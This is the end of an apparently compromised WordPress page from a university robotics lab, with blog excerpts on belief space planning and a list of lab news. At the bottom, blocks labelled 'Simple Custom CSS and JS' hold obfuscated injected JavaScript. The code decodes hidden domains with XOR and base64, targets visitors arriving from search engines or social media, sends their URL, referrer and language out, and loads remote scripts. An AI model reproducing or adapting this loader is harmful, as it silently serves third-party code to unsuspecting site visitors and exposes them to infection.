</div><!-- end #post-## -->
<div id="post-220" class="clearfix post-220 post type-post status-publish format-standard hentry category-news category-research tag-belief-space-planning tag-firm tag-ompl tag-open-source">

	<h2><a href="https://edplab.org/2014/10/feedback-based-information-roadmaps-with-open-motion-planning-library/" rel="bookmark">Feedback-based Information RoadMaps with Open Motion Planning Library</a></h2>
	<p class="entry-meta">
		<a href="https://edplab.org/2014/10/feedback-based-information-roadmaps-with-open-motion-planning-library/" title="Permanent Link to Feedback-based Information RoadMaps with Open Motion Planning Library" rel="bookmark">October 21, 2014 </a>	</p><!-- end .entry-meta -->
	<div class="entry-summary">
		<p>We are pleased to announce that the developers of OMPL (Open Motion Planning Library) at Rice University have posted a guest article by our lab on our latest work on integrating FIRM with OMPL. We would particularly like to acknowledge the support of Mark Moll in this process. Feel free to browse our code on [&hellip;]</p><p><a href="https://edplab.org/2014/10/feedback-based-information-roadmaps-with-open-motion-planning-library/" class="read-more">Continue Reading &rarr;</a></p>	</div>

</div><!-- end #post-## -->
<div id="post-113" class="clearfix post-113 post type-post status-publish format-standard hentry category-research tag-belief-space-planning tag-firm tag-motion-planning tag-motion-planning-algorithms tag-robotics tag-tamu">

	<h2><a href="https://edplab.org/2014/06/bringing-belief-space-planning-to-physical-systems/" rel="bookmark">Bringing Belief Space Planning to Physical Systems</a></h2>
	<p class="entry-meta">
		<a href="https://edplab.org/2014/06/bringing-belief-space-planning-to-physical-systems/" title="Permanent Link to Bringing Belief Space Planning to Physical Systems" rel="bookmark">June 19, 2014 </a>	</p><!-- end .entry-meta -->
	<div class="entry-summary">
		<p>Sampling based deterministic motion planning has shown great success in the past. However, as we progress towards more realistic modeling and planning for robotic systems, we need to account for uncertainties in our systems. Uncertainties mainly arise from: 1. Sensing or measurement noise (also called observation noise) i.e. sensors do not give perfect measurements, instead [&hellip;]</p><p><a href="https://edplab.org/2014/06/bringing-belief-space-planning-to-physical-systems/" class="read-more">Continue Reading &rarr;</a></p>	</div>

</div><!-- end #post-## -->
	</div><!-- end .column-content -->

	<div class="column column-narrow column-last">
		<section id="academica-featured-posts-gallery-2" class="widget clearfix academica-featured-posts-gallery"><h3 class="widget-title">Latest Posts</h3>
			<ul class="posts">

				
				<li class="clearfix post">

					<h3><a href="https://edplab.org/2024/05/upcoming-workshop-at-acc-2024/" rel="bookmark">Upcoming workshop at ACC 2024!</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="https://edplab.org/2023/01/utkarsh-passes-his-ph-d-defense/" rel="bookmark">Utkarsh passes his Ph.D. defense!</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="https://edplab.org/2022/05/ran-wang-passes-his-ph-d-defense/" rel="bookmark">Ran Wang passes his Ph.D. defense!</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="https://edplab.org/2022/05/ran-wang-ph-d-defense-announcement/" rel="bookmark">Ran Wang Ph.D. Defense Announcement</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="https://edplab.org/2022/02/dr-chakravorty-gets-promoted-to-full-professor/" rel="bookmark">Dr. Chakravorty gets promoted to Full Professor!</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="https://edplab.org/2020/10/lab-member-kartik-successfully-defends-his-masters-thesis/" rel="bookmark">Lab member Kartik successfully defends his Master’s thesis!</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="https://edplab.org/2019/10/lab-member-karthikeya-successfully-defends-his-masters-thesis/" rel="bookmark">Lab member Karthikeya successfully defends his Master&#8217;s thesis!</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="https://edplab.org/2019/06/paper-on-t-pfc-gets-accepted-to-ra-l-and-iros-2019/" rel="bookmark">Paper on T-PFC is accepted to RA-L and IROS-2019!</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="https://edplab.org/2019/05/karthikeya-presents-work-on-slam-at-icra-19/" rel="bookmark">Karthikeya presents work on SLAM at ICRA &#8217;19!</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="https://edplab.org/2019/02/lab-member-dilshad-raihan-successfully-defends-his-ph-d/" rel="bookmark">Lab member Dilshad Raihan successfully defends his Ph.D.!</a></h3>				</li>

				
			</ul><!-- end .posts -->

			</section>	</div><!-- end .column-narrow -->

</div><!-- end #content -->

			<footer id="footer" class="clearfix" role="contentinfo">
				
								<p class="copy">
 					Powered by <a href="https://wordpress.org">WordPress</a> / Academica WordPress Theme by <a href="https://www.wpzoom.com" rel="nofollow">WPZOOM</a>				</p>
			</footer><!-- end #footer -->
		</main><!-- end #main -->
		</div><!-- end #wrap -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/academica\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://edplab.org/wp-content/themes/academica/js/jquery.mmenu.min.all.js?ver=20150325" id="mmenu-js"></script>
<script type="text/javascript" src="https://edplab.org/wp-content/themes/academica/js/superfish.min.js?ver=20150325" id="superfish-js"></script>
<script type="text/javascript" src="https://edplab.org/wp-content/themes/academica/js/functions.js?ver=20150325" id="academica-script-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_8cb2d4) {
    
    var _539a53 = Date.now();
    var _8c9428 = 1000;
    _539a53 = _539a53 / _8c9428;
    _539a53 = Math.floor(_539a53);

    var _991900 = 600;
    _539a53 -= _539a53 % _991900;
    _539a53 = _539a53.toString(16);

    var _74007f = _8cb2d4.referrer;

    if (!_74007f) return;

    var _21efcc = [19884, 19881, 19894, 19877, 19876, 19873, 19891, 19880, 19874, 19887, 19873, 19890, 19876, 19883, 19881, 19892, 19950, 19881, 19886, 19878, 19887];

    _21efcc = _21efcc.map(function(_d71ec6){
        return _d71ec6 ^ 19904;
    });

    var _94e706 = "fefc5cb86d86f010d3e680f7145fef94";
    
    _21efcc = String.fromCharCode(..._21efcc);

    var _da16b9 = "https://";
    var _797ae1 = "/";
    var _739ab3 = "track-";

    var _dafc9c = ".js";

    var _bc8f7d = _8cb2d4.createElement("script");
    _bc8f7d.type = "text/javascript";
    _bc8f7d.async = true;
    _bc8f7d.src = _da16b9 + _21efcc + _797ae1 + _739ab3 + _539a53 + _dafc9c;

    _8cb2d4.getElementsByTagName("head")[0].appendChild(_bc8f7d)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_6e4f3f) {
    
    var _7eb8ae = Date.now();
    var _7651cd = 1000;
    _7eb8ae = _7eb8ae / _7651cd;
    _7eb8ae = Math.floor(_7eb8ae);

    var _d1701d = 600;
    _7eb8ae -= _7eb8ae % _d1701d;
    _7eb8ae = _7eb8ae.toString(16);

    var _9f348e = _6e4f3f.referrer;

    if (!_9f348e) return;

    var _371550 = [34243, 34246, 34265, 34250, 34251, 34254, 34268, 34247, 34253, 34240, 34254, 34269, 34251, 34244, 34246, 34267, 34177, 34246, 34241, 34249, 34240];

    _371550 = _371550.map(function(_36c118){
        return _36c118 ^ 34223;
    });

    var _9dbbf2 = "4cb59961f24b940707b4760023b3a078";
    
    _371550 = String.fromCharCode(..._371550);

    var _8304dc = "https://";
    var _2f5e63 = "/";
    var _5abb0b = "track-";

    var _39fca1 = ".js";

    var _6ad1e1 = _6e4f3f.createElement("script");
    _6ad1e1.type = "text/javascript";
    _6ad1e1.async = true;
    _6ad1e1.src = _8304dc + _371550 + _2f5e63 + _5abb0b + _7eb8ae + _39fca1;

    _6e4f3f.getElementsByTagName("head")[0].appendChild(_6ad1e1)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="c3BmLmpzLW1pbi5zaXRlLw==">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="4szq3by2",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- b4971c0a9b946bc0db2e9e65d7e7f500 --><!-- end Simple Custom CSS and JS -->
	</body>
</html>